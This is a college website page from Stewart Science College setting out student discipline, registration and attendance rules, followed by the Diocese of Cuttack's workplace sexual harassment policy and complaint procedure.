Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_69705db7cec31"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div id="page-header-wrap" data-animate-in-effect="slide-down" data-midnight="light" class="" ><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="slide-down" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="225"  style="background-color: #1e45d7; height:225px;"><div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: rgba(0,0,0,0.07);"></div><div class="container"><div class="row"><div class="col span_6 "><div class="inner-wrap"><h1>Rules &#038; Regulation</h1> 						<span class="subheader"></span></div></div></div></div></div></div><div class="container-wrap"><div class="container main-content" role="main"><div class="row"><div id="fws_69705db7d0976"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row top-level"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><table width="100%"><tbody><tr><td width="291"><h6><strong>Service Rules for Management Staff</strong></h6></td><td><h6><a href="https://stewartsciencecollege.org/wp-content/uploads/Service-Rule-Management.pdf" class="mtli_attachment mtli_pdf"><strong>Click Here</strong></a></h6></td></tr><tr><td width="291"><h6><strong>Service Rules for Aided Staff</strong></h6></td><td><h6><a href="https://stewartsciencecollege.org/wp-content/uploads/Stewart-College-Service-Rules-Aided-Staff.pdf" class="mtli_attachment mtli_pdf"><strong>Click Here</strong></a></h6></td></tr></tbody></table></div></div></div></div></div></div></div><div id="fws_69705db7d0b60"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h4>A. Rules of Discipline:</h4><p>Undertaking &#8211; Before a student is admitted to the College, he/she or his/her guardian, if he/she is below 18years of age, has to sign an undertaking in proper form to the effect that the student will abide by the rules of the college.<br />
Address &#8211; Each student must register in the College Office the address at which he lives. He must also notify to the office at once in case of any subsequent change of address happens.<br />
Bicycle &#8211; Cycle must be padlocked preferably with chain and lock and kept in cycle sheds. Tokens should be obtained from the cycle keeper. In no case should they keep the bicycle on the College Varandah.<br />
Leave &#8211; All students who wish to obtain leave of absence from the College, must apply for that leave before they actually absent themselves. In special cases such as illness where it is not possible to obtain leave in advance, and application for grant of leave should be (a) sent by post, or (b) submitted immediately after return to the College if the period of absence is short.<br />
Permission to accompany the College Team &#8211; When a team or student is deputed by the College away from Cuttack for any reason, members of the team and students accompanying the team, must submit an undertaking to the effect that he/she is going on the team at his/her own risk and obtain the permission from the Principal before departure.<br />
Discipline &#8211;<br />
Spitting on the walls, floors, pillars or doors if the College is strictly prohibited.<br />
Students are forbidden to loiter in the Verandah when they have no classes to attend. They may remain in the Library.<br />
Students are warned not to handle bicycle or other bicycle which are not their own property.<br />
Tampering the lights fans switches in the class room is strictly forbidden.<br />
Misbehavior of the College students in games and college function will be severely dealt with.<br />
Scribbling, pasting placards, posters and other papers or otherwise disfiguring College walls or path are strictly prohibited.<br />
Students attending Political meetings should not bring themselves into undesirable prominence and they must not take active part in the proceedings.<br />
Students should invariably stand in a queue while waiting near an office window for depositing their tuition fee or any other purpose.<br />
Students are advised to meet the Principal and other officers only during the prescribed hours of interview. They should not ordinarily enter into the office.<br />
No club or society should be started or maintained in the College and no function should be organised without the approval of the Principal.<br />
Concerted absence without leave one or more days on the part of the students is a serious breach of College discipline.</p><p>B. Registration:</p><p>Every student of the College should also be a registered student of C.H.S.E. or Utkal University. On admission into the +2 class or on first admission into College after migration from another Board University a student pays required fees for registration of his/her name by the Council/University. When the name of a student is struck off the rolls of the college for default in payment of the prescribed College dues or for any other reason and readmission is sought thereafter, he has to pay a recently fee of Rs. 10/- only.</p><p>This registration is essential for permission to sit for a Council/ University Examination and the registration receipt is required to be produced at the time of filling up application forms for admission to such Examinations.</p><p>&nbsp;</p><p>C. Attendance of Lectures Tutorials Etc.</p><p>Each year a student is required to attend in each subject a minimum of 75% of lectures, practical and tutorials calculated separately in order to be eligible for promotion to the next higher class or for being sent up for the Council/University Examination. The Syndicate may however condone deficiency of attendance to the extent of 15% only in exceptional cases. There is no law to help a student in case his percentage of attendance falls below the irreducible minimum of 60% during an academic year students are advised to bear this fact in mind and not absent themselves from College classes, as otherwise they are liable to be detained irrespective of their performance in the examination. The Syndicate may also grant condensation to further extents of 5% in case of those who are deputed by the Government or the University for any purpose.</p><p>POLICY ON SEXUAL HARASSMENT TO EMPLOYEES IN THE WORK PLACE</p><p>1.0 POLICY ON SEXUAL HARASSMENT OF EMPLOYEES IN THE DIOCESE OF CUTTACK, CNI AND IN ALL INSTITUTIONS FUNCTIONING UNDER THE MANAGEMENT OF THE DIOCESE OF CUTTACK,CNI.</p><p>1.1 The DIOCESE OF CUTTACK, CNI is an equal employment opportunity religious, Charitable, Educational organization and is committed to creating a healthy working environment that enables employees to work without fear of prejudice, gender bias and sexual harassment. The DIOCESE OF CUTTACK, CNI also believes that all it&#8217;s employees, have the right to be treated with dignity. Sexual harassment at the work place or other than work place if involving employees is a grave offence and is, therefore, punishable.</p><p>1.2 : This Policy shall be come into effect from the date on which it is adopted by the Executive Committee , Committee of Management Managing Committee, Governing Body of the all the Board , Trust and Institution functioning under the management of the Diocese of Cuttack, CNI.</p><p>1.3The Hon’ble Supreme Court of India has also directed all organization to lay down guidelines and a forum for redressal of grievances related to sexual harassment.</p><p>2.0 SCOPE AND EFFECTIVE DATE</p><p>2.1 This Policy extends to all employees of the Diocese of Cuttack, CNI  and is deemed to be incorporated in the service conditions of all employees and comes into effect immediately.</p><p>2.2 Sexual harassment would mean and include any of the following:</p><p>i) Unwelcome sexual advances, requests or demand for sexual favours, either explicitly or implicitly, in return for employment, promotion,</p><p>examination or evaluation of a person towards any company activity;</p><p>ii) Unwelcome sexual advances involving verbal, non-verbal, or physical conduct such as sexually coloured remarks, jokes, letters, phone calls, e-mail, gestures, showing of pornography, lurid stares, physical contact or molestation, stalking, sounds, display of pictures, signs, verbal or non-verbal communication which offends the individuals sensibilities and affect her/his performance;</p><p>iii)  Eve teasing, innuendos and taunts, physical confinement against one’s will and likely to intrude upon one’s privacy;</p><p>iv) Act or conduct by a person in authority which creates the environment at workplace hostile or intimidating to a person belonging<br />
to the other sex.</p><p>[/column]<br />
[column grid=&#8221;6&#8243; offset=&#8221;0&#8243;]</p><p>v) Conduct of such an act at work place or outside in relation to an Employee of Diocese of Cuttack, CNI, or vice versa during the course of employment; and</p><p>vi)  Any unwelcome gesture by an employee having sexual overtones</p><p>2.3 “Employee” means any person on the rolls of the Company including those on deputation, contract, temporary, part time or working as consultants.</p><p>3.0 COMPLAINT REDRESSAL COMMITTEE</p><p>3.1 A Committee has been constituted by the Management to consider and redress complaints of Sexual Harassment. The Chairman and Members of the Committee are as follows:</p><p>Complaint Redressal Committee</p><p>i. Dr.(Ms) R.R.Senapati -Chair person</p><p>ii. Ms. D. Martina</p><p>iii. Mr. F.C.North – Member</p><p>iv. Secretary of local WFCS – Member</p><p>v. Senior  Most Lady Presbyter of the Diocese</p><p>3.2 A quorum of 3 members is required to be present for the proceedings to take place. The quorum shall include the Chairperson, at least two members, one of whom shall be a lady.</p><p>4.0 REDRESSAL PROCESS</p><p>4.1 Any employee who feels or is being sexually harassed directly or indirectly may submit a complaint of the alleged incident to any<br />
member of the Committee in writing with his/her signature within 10 days of occurrence of incident.</p><p>4.2 The Committee will maintain a register to endorse the complaint received by it and keep the contents confidential, if it is so desired, except to use the same for discreet investigation.</p><p>4.3 The Committee will hold a meeting with the Complainant within five days of the receipt of the complaint, but no later than a week in any case.</p><p>4.4 At the first meeting, the Committee members shall hear the Complainant and record her/his allegations. The Complainant can also submit any corroborative material with a documentary proof, oral or written material, etc., to substantiate his / her complaint. If the Complainant does not wish to depose personally due to embarrassment of narration of event, a lady officer for lady employees involved and a male officer for male employees, involved shall meet and record the statement.</p><p>4.5 Thereafter, the person against whom complaint is made may be called for a deposition before the Committee and an opportunity will be given to him / her to give an explanation, where after, an “Enquiry” shall be conducted and concluded.</p><p>4.6 In the event, the complaint does not fall under the purview of Sexual Harassment or the complaint does not mean an offence of Sexual<br />
Harassment, the same would be dropped after recording the reasons thereof.</p><p>4.7 In case the complaint is found to be false, the Complainant shall, if deemed fit, be liable for appropriate disciplinary action by the Management.</p><p>5.0 ENQUIRY PROCESS</p><p>5.1 The Committee shall immediately proceed with the Enquiry and communicate the same to the Complainant and person against whom<br />
complaint is made.</p><p>5.2 The Committee shall prepare and hand over the Statement of Allegation to the person against whom complaint is made and give him / her an opportunity to submit a written explanation if she / he so desires within 7 days of receipt of the same.</p><p>5.3 The Complainant shall be provided with a copy of the written explanation submitted by the person against whom complaint is made.</p><p>5.4 If the Complainant or the person against whom complaint is made desires any witness/es to be called, they shall communicate in writing<br />
to the Committee the names of witness/es whom they propose to call.</p><p>5.5 If the Complainant desires to tender any documents by way of evidence before the Committee, she / he shall supply original copies of such documents. Similarly, if the person against whom complaint is made desires to tender any document/documents in evidence before the Committee he / she shall supply original copies of such documents. Both shall affix his / her signature on the respective documents to certify these to be original copies.</p><p>5.6 The Committee shall call upon all witnesses mentioned by both the parties.</p><p>5.7 The Committee shall provide every reasonable opportunity to the Complainant and to the person against whom complaint is made, for putting forward and defending their respective case.</p><p>5.8 The Committee shall complete the “Enquiry” within reasonable period but not beyond three months and communicate its findings and<br />
its recommendations for action to the CEO Diocese of Cuttack, CNI. The report of the committee shall be treated as an enquiry report on the<br />
basis of which an erring employee can be awarded appropriate punishment straightaway.</p><p>5.9 The CEO Diocese of Cuttack, CNI will direct appropriate action in accordance with the recommendation proposed by the Committee.<br />
5.10 The Committee shall be governed by such rules as may be framed by the Supreme Court orders or any other legislation enacted later on.</p><p>6.0 OTHER POINTS TO BE CONSIDERED</p><p>6.1 The Committee may recommend to the VP-HR action which may include transfer or any of the other appropriate disciplinary action.<br />
6.2 The management shall provide all necessary assistance for the purpose of ensuring full, effective and speedy implementation of this<br />
policy.</p><p>6.3 Where sexual harassment occurs as a result of an act or omission by any third party or outsider, Diocese of Cuttack, CNI shall take all<br />
steps necessary and reasonable to assist the affected person in terms of support and preventive action.</p><p>6.4 The Committee shall analyse and put up report on all complaints of this nature at the end of the year for submission to CEO, Diocese of<br />
Cuttack, CNI</p><p>6.5 In case the Committee find the degree of offence coverable under the Indian Penal Code, then this fact shall be mentioned in its report<br />
and appropriate action shall be initiated by the Management, for making a Police Complaint.</p></div></div></div></div></div></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_69705db7d1170"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_69705db7d30cc" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
